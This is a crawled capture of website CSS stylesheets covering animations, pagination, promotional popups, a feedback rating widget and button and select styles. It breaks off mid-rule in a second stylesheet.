	-webkit-animation-duration: 1.2s;
	-webkit-animation-delay: 0.2s;
}

.level3 {
	-webkit-animation-duration: 1.5s;
	-webkit-animation-delay: 0.3s;
}

.level4 {
	-webkit-animation-duration: 1.8s;
	-webkit-animation-delay: 0.4s;
}

.level5 {
	-webkit-animation-duration: 2.1s;
	-webkit-animation-delay: 0.5s;
}

.level6 {
	-webkit-animation-duration: 2.4s;
	-webkit-animation-delay: 0.5s;
}

.level7 {
	-webkit-animation-duration: 2.7s;
	-webkit-animation-delay: 0.6s;
}

.level8 {
	-webkit-animation-duration: 3s;
	-webkit-animation-delay: 0.7s;
}

.reallyslow {
	-webkit-animation-duration: 6s;
	-webkit-animation-delay: 3s;
}

@keyframes fadeIn {
	from {
		opacity: 0;
	}

	to {
		opacity: 1;
	}
}

.fadeIn {
	-webkit-animation-name: fadeIn;
	animation-name: fadeIn;
}

@keyframes fadeInUp {
	from {
		opacity: 0;
		-webkit-transform: translate3d(0, 20%, 0);
		transform: translate3d(0, 20%, 0);
	}

	to {
		opacity: 1;
		-webkit-transform: none;
		transform: none;
	}
}

.fadeInUp {
	-webkit-animation-name: fadeInUp;
	animation-name: fadeInUp;
}

@keyframes slideInLeft {
	from {
		-webkit-transform: translate3d(-10%, 0, 0);
		transform: translate3d(-10%, 0, 0);
		visibility: visible;
	}

	to {
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0);
	}
}

.slideInLeft {
	-webkit-animation-name: slideInLeft;
	animation-name: slideInLeft;
}

@keyframes slideInRight {
	from {
		-webkit-transform: translate3d(20%, 0, 0);
		transform: translate3d(20%, 0, 0);
		visibility: visible;
	}

	to {
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0);
	}
}

.slideInRight {
	-webkit-animation-name: slideInRight;
	animation-name: slideInRight;
}

@keyframes zoomIn {
	from {
		-webkit-transform: scale3d(.95, .95, .95);
		transform: scale3d(.95, .95, .95);
	}

	50% {}
}

.zoomIn {
	-webkit-animation-name: zoomIn;
	animation-name: zoomIn;
}

@keyframes slideInDown {
	from {
		-webkit-transform: translate3d(0, -100%, 0);
		transform: translate3d(0, -100%, 0);
		visibility: visible;
	}

	to {
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0);
	}
}

.slideInDown {
	-webkit-animation-name: slideInDown;
	animation-name: slideInDown;
}

@keyframes slideInUp {
	from {
		-webkit-transform: translate3d(0, 100%, 0);
		transform: translate3d(0, 100%, 0);
		visibility: visible;
	}

	to {
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0);
	}
}

.slideInUp {
	-webkit-animation-name: slideInUp;
	animation-name: slideInUp;
}

@keyframes slideOutUp {
	from {
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0);
	}

	to {
		visibility: hidden;
		-webkit-transform: translate3d(0, -100%, 0);
		transform: translate3d(0, -100%, 0);
	}
}

.slideOutUp {
	-webkit-animation-name: slideOutUp;
	animation-name: slideOutUp;
}

.search-result-pager {
	padding-left: 10px;
	padding-right: 10px;
}

.pagination-container {
	font-size: 0;
	color: #666;
	line-height: 24px;
}

.pagination-container>* {
	font-size: 14px;
	vertical-align: middle;
}

.pagination-toFirst,
.pagination-toLast {
	display: none;
}

.pagination {
	display: inline-block;
	vertical-align: middle;
	margin-left: 15px;
	margin-right: 15px;
}

.pagination>li {
	display: inline;
}

.pagination>li>a {
	float: left;
	width: auto;
	height: 24px;
	padding-left: 5px;
	padding-right: 5px;
	font-size: 14px;
	text-align: center;
	color: #666;
	cursor: pointer;
}

.pagination>li+li>a {
	margin-left: 15px;
}

.pagination>li:nth-child(2)>a,
.pagination>li:last-child>a {
	margin-left: 10px;
}

.pagination>.disabled>a,
.pagination>.ellipsis>a {
	cursor: default;
}

.pagination>.active>a {
	background-color: #f7f8f8;
	color: #e41f2b;
	cursor: default;
}

@media (min-width:1024px) {
	.pagination>li:not(.active):not(.ellipsis):not(.disabled)>a:hover {
		background-color: #e41f2b;
		color: #fff;
	}
}

.pagination>li:not(.active):not(.ellipsis):not(.disabled)>a:active,
.pagination-toFirst:not(.disabled):active,
.pagination-toLast:not(.disabled):active {
	background-color: #f24651;
}

.pagination>li:not(.active):not(.ellipsis):not(.disabled)>a:active:before,
.pagination-toFirst:not(.disabled):active:before,
.pagination-toLast:not(.disabled):active:before {
	background-position-y: -16px;
}

.pagination>li:first-child>a,
.pagination>li:last-child>a {
	width: 30px;
	background-color: #f7f8f8;
}

.pagination>li:first-child>a:before,
.pagination>li:last-child>a:before,
.pagination-toFirst:before,
.pagination-toLast:before {
	content: "";
	display: block;
	width: 16px;
	height: 16px;
	margin: 4px auto;
	background-image: url(../image/pagination-sprite.png);
	background-size: auto 48px;
}

#nav-main.all-nav .nav-title .hot,
#nav-main .topbar-nav .nav-inner .hot {
	width: 6px;
	height: 6px;
	display: block;
	border-radius: 50%;
	position: absolute;
	background: #e41e2b;
}

@media (min-width:1024px) {

	.pagination>li:first-child:hover>a:before,
	.pagination>li:last-child:hover>a:before {
		background-position-y: -16px;
	}

	#nav-main.all-nav .nav-title .hot,
	#nav-main .topbar-nav .nav-inner .hot {
		top: 3px;
		left: 103px;
	}
}

.pagination>li:first-child.disabled>a:before,
.pagination>li:last-child.disabled>a:before {
	background-position-y: -32px;
}

.pagination>li:first-child>a:before {
	background-position: -32px 0;
}

.pagination>li:last-child>a:before {
	background-position: -48px 0;
}

.pagination>.pagination-goto-mb {
	display: none;
}

.pagination-to {
	height: 24px;
	width: 36px;
	border: solid 1px #d2d2d2;
	vertical-align: middle;
	font-size: 14px;
	color: #333;
	text-align: center;
}

.pagination-to:hover {
	border-color: #999;
}

.pagination-to:focus {
	border-color: #666;
	color: #666;
}

.pagination-to+.pagination-text,
.pagination-text+.pagination-to {
	margin-left: 3px;
}

.pagination-submit {
	height: 24px;
	padding-left: 5px;
	padding-right: 5px;
	border: solid 1px #d2d2d2;
	margin-left: 12px;
	background-color: #fff;
	color: #333;
	cursor: pointer;
}

@media (min-width:1024px) {
	.pagination-submit:hover {
		border-color: #E41F2B;
		color: #E41F2B;
	}
}

.pagination>li.pagination-selectTo {
	display: none;
}

.pagination-selectTo select {
	float: left;
	min-width: 70px;
	height: 24px;
	padding-left: 6px;
	border: solid 1px #d2d2d2;
	margin-left: 10px;
	font-size: 14px;
	color: #666;
}

.pagination-toFirst:before {
	background-position: 0 0;
}

.pagination-toLast:before {
	background-position: -16px 0;
}

@media (max-width:1023px) {
	.pagination-container {
		line-height: 28px;
		text-align: center;
	}

	.pagination-text,
	.pagination-to,
	.pagination-submit {
		display: none;
	}

	.pagination>li>a {
		height: 28px;
		padding-left: 8px;
		padding-right: 8px;
	}

	.pagination>li:first-child>a,
	.pagination>li:last-child>a {
		width: 32px;
	}

	.pagination>li:nth-child(2)>a,
	.pagination>li:last-child>a {
		margin-left: 15px;
	}

	.pagination>li:first-child>a:before,
	.pagination>li:last-child>a:before,
	.pagination-toFirst:before,
	.pagination-toLast:before {
		margin: 6px auto;
	}

	.pagination>.pagination-goto-mb {
		display: block;
		float: left;
		height: 28px;
		margin-left: 15px;
		font-size: 14px;
		line-height: 26px;
		color: #999;
	}

	.pagination>.pagination-goto-mb.on-focus {
		border-color: #666;
	}

	.goto-mb-input {
		width: 34px;
		height: 26px;
		padding: 0 5px;
		border: none;
		line-height: 21px;
		color: #666;
	}

	.pagination-goto-mb span {
		height: 26px;
		padding: 0 5px;
		text-align: left;
	}

	.pagination-toFirst,
	.pagination-toLast {
		display: inline-block;
		width: 32px;
		height: 28px;
		padding-left: 5px;
		padding-right: 5px;
		vertical-align: middle;
		background-color: #f7f8f8;
		cursor: pointer;
	}

	.pagination-toFirst.disabled:before,
	.pagination-toLast.disabled:before {
		background-position-y: -32px;
	}

	#nav-main.all-nav .nav-title .hot,
	#nav-main .topbar-nav .nav-inner .hot {
		top: 6px;
		left: 92px;
	}
}

.management,
.order {
	display: none;
}

.ord1 .order,
.ord2 .order,
.ord3 .order,
.mag1 .management,
.mag2 .management,
.mag3 .management {
	display: block;
}

.message span,
.management span,
.order span {
	width: 16px;
	background-color: #F66F6A;
	float: right;
	padding: 0px 4px;
	border-radius: 10px;
	font-size: 12px;
	line-height: 16px;
	color: #ffffff !important;
	margin-top: 3px;
}

.msg1 .message span,
.ord1 .order span,
.mag1 .management span {
	width: 16px !important;
}

.msg2 .message span,
.ord2 .order span,
.mag2 .management span {
	width: 22px !important;
}

.msg3 .message span,
.ord3 .order span,
.mag3 .management span {
	width: 28px !important;
}

.account-img {
	position: relative;
	display: inline-block;
	width: 25px;
	height: 25px;
	vertical-align: middle;
	line-height: 0px;
}

.msg .account-img::before {
	content: "";
	width: 6px;
	height: 6px;
	background-color: #e41e2c;
	border-radius: 50%;
	position: absolute;
	top: 0px;
	right: 0px;
}

.account-info {
	overflow: hidden;
}

.account-info a:first-child {
	width: 50%;
	float: left;
}

.account-info a:last-child {
	width: 50%;
	float: left;
}

.account-info-none::after {
	display: none !important;
}

.account-info-none>a {
	color: #ffffff;
}

.account-info a:last-child {
	padding-left: 0px;
}

.home-popup {
	position: fixed;
	z-index: 9999;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0
}

.home-popup-bg {
	width: 100%;
	height: 100%;
	background: rgba(0, 0, 0, .8)
}

.home-popup-window {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	width: 1062px;
	height: 585px;
	margin: auto;
	background-color: rgba(0, 0, 0, .8)
}

.home-popup-inner {
	display: block;
	width: 100%;
	height: 100%;
	background-size: cover;
	background-position: 50%
}

.home-popup-inner.kunpeng {
	background-image: url(../image/kunpeng-1180.jpg)
}

@media (max-width:1599px) {
	.home-popup-inner.kunpeng {
		background-image: url(../image/kunpeng-744.jpg)
	}
}

@media (max-width:1023px) {
	.home-popup-inner.kunpeng {
		background-image: url(../image/kunpeng-mb.png)
	}
}

.home-popup-inner.kunpeng-live {
	background-image: url(../image/kunpeng-live-1180.jpg)
}

@media (max-width:1599px) {
	.home-popup-inner.kunpeng-live {
		background-image: url(../image/kunpeng-live-744.jpg)
	}
}

@media (max-width:1023px) {
	.home-popup-inner.kunpeng-live {
		background-image: url(../image/kunpeng-live-mb.png)
	}
}

.home-popup-inner.shengteng {
	background-image: url(../image/shengteng-1180.jpg)
}

@media (max-width:1599px) {
	.home-popup-inner.shengteng {
		background-image: url(../image/shengteng-744.jpg)
	}
}

@media (max-width:1023px) {
	.home-popup-inner.shengteng {
		background-image: url(../image/shengteng-mb.png)
	}
}

.home-popup-inner.shengteng-live {
	background-image: url(../image/shengteng-live-1180.jpg)
}

@media (max-width:1599px) {
	.home-popup-inner.shengteng-live {
		background-image: url(../image/shengteng-live-744.jpg)
	}
}

@media (max-width:1023px) {
	.home-popup-inner.shengteng-live {
		background-image: url(../image/shengteng-live-mb.png)
	}
}

.home-popup-inner.showroom {
	background-image: url(../image/showroom-1180.jpg)
}

@media (max-width:1599px) {
	.home-popup-inner.showroom {
		background-image: url(../image/showroom-744.jpg)
	}
}

@media (max-width:1023px) {
	.home-popup-inner.showroom {
		background-image: url(../image/showroom-mb.png)
	}
}

.home-popup-inner.salon {
	background-image: url(../image/salon-1180.jpg)
}

@media (max-width:1599px) {
	.home-popup-inner.salon {
		background-image: url(../image/salon-744.jpg)
	}
}

@media (max-width:1023px) {
	.home-popup-inner.salon {
		background-image: url(../image/salon-mb.png)
	}
}

.home-popup-close {
	position: absolute;
	top: 0;
	left: 100%;
	width: 78px;
	height: 78px;
	background: rgba(0, 0, 0, .8);
	cursor: pointer
}

.home-popup-close:after,
.home-popup-close:before {
	content: "";
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	margin: auto;
	background: hsla(0, 0%, 100%, .9);
	border-radius: 1px;
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg)
}

.home-popup-close:before {
	width: 58px;
	height: 2px
}

.home-popup-close:after {
	height: 58px;
	width: 2px
}

@media (max-width:1599px) {
	.home-popup-window {
		width: 744px;
		height: 410px
	}

	.home-popup-close:before {
		width: 40px
	}

	.home-popup-close:after {
		height: 40px
	}
}

@media (max-width:1023px) {
	.home-popup-window {
		width: 295px;
		height: 300px
	}

	.home-popup-close {
		position: absolute;
		top: 100%;
		left: 50%;
		width: 40px;
		height: 40px;
		background: none;
		border: 2px solid;
		border-radius: 50%;
		margin: 20px 0 0 -20px;
		color: hsla(0, 0%, 100%, .9)
	}

	.home-popup-close:before {
		width: 14px
	}

	.home-popup-close:after {
		height: 14px
	}
}

#content [meta-data-adjust-app=hide],
.tm-adv-space[meta-data-adjust-app=hide] {
	visibility: hidden;
}

#content .hidden-web {
	display: none;
}

.float-sidebar .sidebar-qr-code {
	width: 48px;
	height: 48px;
	background: url(../image/icon_erweima.svg) no-repeat center/cover !important;
	margin-bottom: 10px;
	right: 0px;
	position: relative;
	z-index: 10;
}

#sidebarQrcodeCanvas {
	font-size: 0;
}

.float-sidebar .sidebar-qr-code-content {
	position: absolute;
	padding: 10px;
	display: none;
	bottom: 100%;
	margin-bottom: 10px;
	right: 0px;
	background-color: #fff;
	box-shadow: 0 4px 10px 0 rgba(0, 0, 0, 0.10);
	z-index: 2;
	-webkit-transition: .5s linear;
	-o-transition: .5s linear;
	-moz-transition: .5s linear;
	transition: .5s linear
}

.float-sidebar .sidebar-qr-code-content h5 {
	color: #666a75;
	margin-top: 7px;
	font-weight: normal;
	font-size: 12px;
	text-align: center;
}

.float-sidebar .sidebar-qr-code:hover .sidebar-qr-code-content {
	display: block;
}

.float-sidebar .footer-qr-code {
	display: none !important;
}

#back-to-top.show {
	display: none !important;
}

@media only screen and (max-width:1023px) {
	.float-sidebar .sidebar-qr-code {
		display: none;
	}

	#back-to-top.show {
		display: block !important;
	}
}

@media only screen and (min-width:768px) {
	#blogContent.cloud-blog-detail-content p {
		font-size: 16px !important;
	}
}

.star-question {
	font-size: 14px;
	color: #252B3A;
	line-height: 18px;
}

.btn-cancel {
	margin-left: 8px;
}

.star-score-btns {
	display: -webkit-box;
	display: flex;
	width: 100%;
	height: 15px;
	-webkit-box-pack: justify;
	justify-content: start;
}

.star-score-btns p {
	height: 15px;
	width: 16px;
	cursor: pointer;
	margin-right: 4px;
	background-image: url('../image/1620898421515080765.svg');
}

.star-score-btns p.active {
	background-image: url('../image/1620898421526028574.svg');
}

.float-config-btn .float-config-star {
	position: absolute;
	top: 0;
	right: 100%;
	width: 232px;
	height: 74px;
	opacity: 0;
	visibility: hidden;
	-webkit-transform: scale(.95);
	transform: scale(.95);
	-webkit-transform-origin: right;
	transform-origin: right;
	-webkit-transition: opacity .4s, -webkit-transform .3s ease-out;
	transition: opacity .4s, -webkit-transform .3s ease-out;
	transition: opacity .4s, transform .3s ease-out;
	transition: opacity .4s, transform .3s ease-out, -webkit-transform .3s ease-out;
	border-radius: 2px;
	padding-right: 4px;
}

.float-config-btn .float-config-star .float-config-star-expand {
	position: relative;
	padding: 16px;
	width: 100%;
	height: 100%;
	background: #fff;
	-webkit-box-align: center;
	align-items: center;
	box-shadow: 0 2px 5px 0 rgba(0, 0, 0, .1);
}

.star-score-wrapper {
	margin-top: 7px;
}

#textarea1 {
	display: none;
}

.star-btn-wrapper {
	display: none;
}

.float-config-btn .float-config-star .float-config-star-expand .star-textarea-wrap {
	margin-top: 12px;
}

.float-config-btn .feedback-wrapper {
	height: 48px;
	display: none;
}

#footer .float-config-btn.feedback-wrapper {
	display: none;
}

@media (min-width:799px) {
	#footer.show-feedback .float-config-btn.feedback-wrapper {
		display: block;
	}
}

.float-config-btn .feedback {
	cursor: pointer;
	height: 100%;
	background-repeat: no-repeat;
	background-position: 13px 13px !important;
	background-image: url('../image/smile.svg');
}

.float-config-btn .float-config-star-result {
	position: absolute;
	top: 0;
	right: 100%;
	height: 42px;
	display: none;
	opacity: 0;
	visibility: hidden;
	-webkit-transform: scale(.95);
	transform: scale(.95);
	-webkit-transform-origin: right;
	transform-origin: right;
	-webkit-transition: opacity .4s, -webkit-transform .3s ease-out;
	transition: opacity .4s, -webkit-transform .3s ease-out;
	transition: opacity .4s, transform .3s ease-out;
	transition: opacity .4s, transform .3s ease-out, -webkit-transform .3s ease-out;
	box-shadow: 0 8px 16px 0 rgba(0, 0, 0, .1);
	border-radius: 2px;
	margin-right: 16px;
}

.float-config-btn .float-config-star-result.success {
	width: 124px;
}

.float-config-btn .float-config-star-result.fail {
	width: 180px;
}

.float-config-btn .float-config-star-result .float-config-star-result-expand {
	width: 100%;
	height: 100%;
	background: #fff;
	-webkit-box-align: center;
	align-items: center;
	padding: 12px 16px;
}

.float-config-btn .float-config-star-result.active {
	display: block;
}

.float-config-btn .float-config-star-result.active,
.float-config-btn .float-config-star.active,
.float-config-btn:hover .float-config-custom {
	opacity: 1;
	-webkit-transform: scale(1);
	transform: scale(1);
	visibility: visible;
}

.float-config-btn.showStar:hover .float-config-star {
	opacity: 1;
	-webkit-transform: scale(1);
	transform: scale(1);
	visibility: visible;
}

.float-config-btn .star-result-icon {
	width: 16px;
	height: 16px;
}

.star-result-desc {
	font-size: 12px;
	color: #252B3A;
	line-height: 18px;
	position: relative;
	top: -3px;
	margin-left: 5px;
}

.float-config-btn .float-config-star.hide {
	display: none;
}

.float-config-btn .comment-textarea {
	width: 100%;
	min-width: 120px !important;
	border: 1px solid #ADB0B8 !important;
	min-height: 72px !important;
}

.float-config-btn .close-icon {
	height: 10px;
	width: 10px;
	position: absolute;
	right: 16px;
	top: 20px;
	background-image: url('../image/1620789184022004391.svg');
	background-size: 100% 100%;
	cursor: pointer;
}

.float-config-btn .close-icon:hover {
	background-image: url('../image/1620789184054090808.svg');
}

.float-config-btn .word {
	line-height: 16px;
	position: relative;
	top: -2px;
	font-size: 12px;
	font-family: PingFangSC-Regular;
	color: #8A8E99;
}

.float-config-btn .prompt-wrapper {
	display: flex;
	justify-content: space-between;
}

.float-config-btn .prompt-info {
	color: #ffeb00;
	opacity: 0;
}

.float-config-btn .prompt-text {
	line-height: 18px;
	font-size: 12px;
}

.float-config-btn .prompt-icon {
	height: 16px;
	width: 16px;
	position: relative;
	top: 2px;
}

.float-config-btn .info-icon {
	cursor: pointer;
	height: 100%;
	background-repeat: no-repeat;
	background-position: 13px 13px;
	background-image: url('../image/1621927244868051712.svg');
}

.float-info-area {
	position: absolute;
	top: 1px;
	right: 100%;
	width: 311px;
	height: 350px;
	opacity: 0;
	visibility: hidden;
	-webkit-transform: scale(.95);
	transform: scale(.95);
	-webkit-transform-origin: right;
	transform-origin: right;
	-webkit-transition: opacity .4s, -webkit-transform .3s ease-out;
	transition: opacity .4s, -webkit-transform .3s ease-out;
	transition: opacity .4s, transform .3s ease-out;
	transition: opacity .4s, transform .3s ease-out, -webkit-transform .3s ease-out;
	border-radius: 2px;
	padding-right: 4px;
}

.float-info-area.active {
	opacity: 1;
	-webkit-transform: scale(1);
	transform: scale(1);
	visibility: visible;
}

.float-config-btn .float-info-area.hide {
	opacity: 0;
}

@media (max-width:768px) {
	.float-info-area.active {
		opacity: 0;
	}
}

.por-tip-notice.error {
	width: 190px !important;
}

.por-tip-notice .por-tip-notice-text {
	font-size: 12px !important;
	line-height: 18px !important;
	margin-left: 40px !important;
}

.por-tip-notice .por-tip-notice-content:before {
	top: 13px !important;
	left: 16px !important;
	width: 16px !important;
	height: 16px !important;
}

.float-config-info-expand {
	position: relative;
	padding: 16px;
	width: 100%;
	height: 100%;
	background: #fff;
	-webkit-box-align: center;
	align-items: center;
	box-shadow: 0 2px 5px 0 rgba(0, 0, 0, .1);
}

.float-info-area .float-config-info-expand .info-title {
	margin-bottom: 16px;
	font-size: 14px;
	color: #252B3A;
	line-height: 18px;
	font-weight: bold;
}

.info-close {
	height: 10px;
	width: 10px;
	position: absolute;
	right: 16px;
	top: 20px;
	background-image: url('../image/1620789184022004391.svg');
	background-size: 100% 100%;
	cursor: pointer;
}

.float-info-area .float-config-info-expand .form-title {
	font-size: 12px;
	color: #252B3A;
	line-height: 18px;
	margin-right: 12px;
}

.float-info-area .float-config-info-expand .check-title {
	position: relative;
	top: 2px;
}

.float-info-area .float-config-info-expand .input-line {
	margin-bottom: 12px;
}

.float-info-area .float-config-info-expand .prompt-icon {
	width: 16px;
	height: 16px;
	margin-right: 4px;
	position: relative;
	top: 4px;
}

.float-info-area .float-config-info-expand .prompt-icon1 {
	top: 2px;
}

.float-info-area .float-config-info-expand .prompt-icon2 {
	top: 4px;
}

.float-info-area .float-config-info-expand .prompt-text {
	top: -1px;
	position: relative;
}

.float-info-area .float-config-info-expand .prompt {
	font-family: PingFangSC-Regular;
	font-size: 12px;
	color: #DE504E;
	line-height: 18px;
	display: flex;
	align-items: center;
	margin-left: 70px;
	margin-top: 4px;
	margin-bottom: -4px;
	display: none;
}

.float-info-area .float-config-info-expand .info-textarea {
	width: 200px;
	height: 72px;
	min-height: 72px !important;
	border-color: #adb0b8;
}

.float-info-area .float-config-info-expand .info-textarea::-webkit-input-placeholder {
	color: #adb0b8;
}

.float-info-area .float-config-info-expand .info-textarea:focus {
	border-color: #252b3a;
}

.float-info-area .float-config-info-expand .info-question {
	display: flex;
	align-items: flex-start;
	margin-left: 9px;
}

.float-info-area .float-config-info-expand .info-question-title {
	margin-right: 12px;
	font-size: 12px;
	color: #252B3A;
	line-height: 18px;
	margin-top: 3px;
}

.float-info-area .float-config-info-expand .info-required {
	color: red;
}

.float-info-area .prompt-wrapper-info {
	display: flex;
	justify-content: space-between;
	margin-top: 2px;
}

.float-info-area .float-config-info-expand .info-drag {
	display: flex;
	align-items: flex-start;
}

.info-agree-wrapper {
	margin-top: 16px;
}

.info-agree {
	font-size: 12px;
	line-height: 18px;
}

.info-agree .info-link {
	font-size: 12px !important;
}

.info-checkbox {
	margin-right: 8px;
}

.info-btn {
	margin-top: 14px;
}

.info-bottom {
	margin-left: 66px;
}

.float-info-area #drag-wrapper {
	display: inline-block;
}

.float-info-area #drag {
	position: relative;
	background-color: #e8e8e8;
	width: 200px;
	height: 28px;
	line-height: 28px;
	text-align: center;
	border-radius: 2px;
}

.float-info-area #drag .handler {
	position: absolute;
	top: 0px;
	left: 0px;
	width: 40px;
	height: 28px;
	border: 1px solid #ccc;
	cursor: move;
}

.float-info-area .handler_bg {
	background: #fff url("../image/1623032976308066910.svg") no-repeat center;
	border-radius: 2px 0 0 2px;
}

.float-info-area .handler_ok_bg {
	background: #fff url("../image/1621933801153045482.svg") no-repeat center;
	border-radius: 0 2px 2px 0;
}

.float-info-area #drag .drag_bg {
	background-color: #3DCCA6;
	height: 28px;
	width: 0px;
	border-radius: 2px 0 0 2px;
}

.float-info-area #drag .drag_text {
	position: absolute;
	top: 0px;
	width: 204px;
	color: #9c9c9c;
	-moz-user-select: none;
	-webkit-user-select: none;
	user-select: none;
	-o-user-select: none;
	-ms-user-select: none;
	font-size: 12px;
}

#drag .slidetounlock {
	font-size: 12px;
	background: -webkit-gradient(linear, left top, right top, color-stop(0, #4d4d4d), color-stop(.2, #4d4d4d), color-stop(.5, #fff), color-stop(.7, #4d4d4d), color-stop(1, #4d4d4d));
	-webkit-background-clip: text;
	-webkit-text-fill-color: transparent;
	-webkit-animation: slidetounlock 3s infinite;
	-webkit-text-size-adjust: none
}

.slidetounlock .text {
	margin-left: 32px;
}

#drag .text_ok {
	color: #fff;
	margin-left: -32px;
}

@-webkit-keyframes slidetounlock {
	0% {
		background-position: -200px 0
	}

	100% {
		background-position: 200px 0
	}
}

@keyframes TipNoticeMovePc {
	0% {
		opacity: 1;
		transform: translate(-50%, -50%);
	}

	60% {
		opacity: 1;
	}

	100% {
		transform: translate(-50%, -50%) translateY(-30px);
		opacity: 0;
	}
}

.por-tip-notice-outContainer {
	position: fixed;
	top: calc(50% - 25px);
	left: 0;
	height: 50px;
	width: 100%;
	z-index: 1060;
}

.por-tip-notice {
	margin: auto;
	width: auto;
	z-index: 2;
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	animation: TipNoticeMovePc 1.2s cubic-bezier(0.0, 0.0, 0.2, 1) forwards;
	-webkit-animation: TipNoticeMovePc 1.2s cubic-bezier(0.0, 0.0, 0.2, 1) forwards;
	-ms-animation: TipNoticeMovePc 1.2s cubic-bezier(0.0, 0.0, 0.2, 1) forwards;
}

.por-tip-notice .por-tip-notice-text {
	padding-right: 20px;
	font-size: 18px;
	line-height: 26px;
	color: #252b3a;
	margin-left: 48px;
	letter-spacing: 1px;
	padding-top: 12px;
	padding-bottom: 12px;
	letter-spacing: 1px;
	padding-right: 16px;
}

.por-tip-notice .por-tip-notice-content {
	background: #fff;
	border-radius: 2px;
	position: relative;
	box-shadow: 0 10px 40px rgba(0, 0, 0, .1);
}

.por-tip-notice .por-tip-notice-content::before {
	content: '';
	position: absolute;
	top: 12px;
	left: 15px;
	width: 24px;
	height: 24px;
	background-size: cover;
}

.por-tip-notice.error .por-tip-notice-content::before {
	background: url('../image/1620637641352024415.svg') center center no-repeat;
	background-size: cover;
}

.por-tip-notice.success .por-tip-notice-content::before {
	background: url('../image/1621933801153045482.svg') center center no-repeat;
	background-size: cover;
}

@media (max-width:768px) {
	.por-tip-notice-outContainer {
		position: fixed;
		top: calc(50% - 23px);
		height: 46px;
	}

	.por-tip-notice {
		animation: TipNoticeMovePc 1.2s cubic-bezier(0.0, 0.0, 0.2, 1) forwards;
		-webkit-animation: TipNoticeMovePc 1.2s cubic-bezier(0.0, 0.0, 0.2, 1) forwards;
		-ms-animation: TipNoticeMovePc 1.2s cubic-bezier(0.0, 0.0, 0.2, 1) forwards;
	}

	.por-tip-notice .por-tip-notice-content::before {
		top: 14px;
		height: 20px;
		width: 20px;
	}

	.por-tip-notice .por-tip-notice-text {
		letter-spacing: 1px;
		font-size: 16px;
		line-height: 22px;
	}
}

.tm-adv-space .tm-adv-space-content:not(:first-child) {
	display: none;

}


--- FILE ---
content_type: text/css
request_url: https://www.yayuncdn.cn/themes/web/ZdsjuM3/style/css/header.css
body_size: 33075
content:
.cui-btn {
	display: inline-block;
	padding: 0 30px;
	border: 1px solid transparent;
	border-radius: 2px;
	background: transparent;
	font-weight: 400;
	text-align: center;
	white-space: nowrap;
	vertical-align: middle;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	-webkit-transition: .2s;
	transition: .2s
}

.cui-btn,
.cui-btn-normal {
	height: 40px;
	font-size: 14px;
	line-height: 38px
}

.cui-btn-normal {
	padding-left: 30px;
	padding-right: 30px
}

.cui-btn-small {
	height: 32px;
	padding-left: 20px;
	padding-right: 20px;
	font-size: 12px;
	line-height: 30px
}

.cui-btn-large {
	height: 48px;
	padding-left: 40px;
	padding-right: 40px;
	font-size: 18px;
	line-height: 46px
}

.cui-btn-primary {
	background-image: -webkit-gradient(linear,right top,left top,from(#ffeb00),to(#ffeb00));
	background-image: -webkit-linear-gradient(right,#ffeb00,#ffeb00);
	background-image: linear-gradient(270deg,#ffeb00,#ffeb00);
	color: #fff
}

.cui-btn-primary.hover,
.cui-btn-primary:hover {
	-webkit-box-shadow: 0 8px 16px rgba(246, 111, 106, .5);
	box-shadow: 0 8px 16px rgba(246, 111, 106, .5)
}

.cui-btn-dark {
	border-color: #252b3a;
	background-color: #252b3a;
	color: #fff
}

.cui-btn-outline-primary {
	border: 1px solid #ffeb00;
	color: #ffeb00
}

.cui-btn-outline-primary .hover,
.cui-btn-outline-primary:hover {
	border-color: #ffeb00;
	background-color: #ffeb00;
	color: #fff
}

.cui-btn-outline-dark {
	border: 1px solid #252b3a;
	color: #252b3a
}

.cui-btn-outline-dark .hover,
.cui-btn-outline-dark:hover {
	border: 1px solid #ffeb00;
	color: #ffeb00
}

.cui-btn-outline-light {
	border: 1px solid #fff;
	color: #fff
}

.cui-btn-outline-light .hover,
.cui-btn-outline-light:hover {
	border-color: #ffeb00;
	background-color: #ffeb00;
	color: #fff
}

.cui-btn.disabled,
.cui-btn[disabled] {
	cursor: default;
	background-color: #f7f7f7;
	border-color: #ddd;
	color: #a0a2a8
}

.cui-btn.disabled:hover,
.cui-btn[disabled]:hover {
	-webkit-box-shadow: none;
	box-shadow: none
}

.cui-select {
	display: inline-block;
	position: relative;
	width: 220px;
	height: 32px;
	border: 1px solid #ddd;
	border-radius: 2px;
	background: #fff;
	cursor: pointer
}

.cui-select select {
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
	display: block;
	border: none;
	outline: none;
	width: 100%;
	height: 100%;
	padding-left: 10px;
	padding-right: 0;
	background: transparent;
	font-size: 14px;
	color: #252b3a;
	line-height: 30px;
	cursor: pointer
}

.cui-select select::-ms-expand {
	display: none
}

.cui-select i {
	position: absolute;
	right: 0;
	top: 0;
	width: 32px;
	height: 30px;
	background: #fff;
	line-height: 30px;
	text-align: center;
	cursor: pointer
}

.cui-select i:before {
	content: "";
	display: inline-block;
	vertical-align: middle;
	border: 4px solid transparent;
	border-top: 5px solid #666a75;
	border-bottom: none;
	margin-bottom: 1px
}

.cui-select:after {
	content: "";
	position: absolute;
	top: 5px;
	right: 32px;
	bottom: 5px;
	border-right: 1px solid #ddd
}

.cui-select-trigger {
	position: absolute;
	z-index: 1;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	background: transparent
}

.cui-select-option-list {
	display: none
}

.cui-select.open .cui-select-option-list {
	display: block;
	position: absolute;
	z-index: 9;
	top: 100%;
	left: -1px;
	right: -1px;
	max-height: 152px;
	overflow: auto;
	border: 1px solid #ddd;
	border-radius: 2px;
	margin-top: 5px
}

.cui-select.open .cui-select-option-list li {
	padding: 4px 9px;
	background: #fff;
	font-size: 14px;
	line-height: 22px;
	color: #666a75
}

.cui-select.open .cui-select-option-list li:hover {
